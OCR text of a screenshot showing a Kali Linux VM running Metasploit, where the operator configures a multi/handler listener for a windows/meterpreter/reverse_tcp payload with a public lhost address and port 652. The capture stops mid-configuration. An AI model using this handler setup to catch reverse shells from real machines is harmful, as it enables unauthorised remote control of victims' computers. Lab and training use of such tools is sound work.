 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Firefox
qterminal
01:42 AM
root@osboxes:/home/osboxes/Desktop
File Actions Edit View Help
( 3 C ) /|___ / Metasploit! \
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 193.161.193.99
lhost => 193.161.193.99
msf6 exploit(multi/handler) > set lport 652
Right Ctrl
64
11:49 AM
18-Oct-21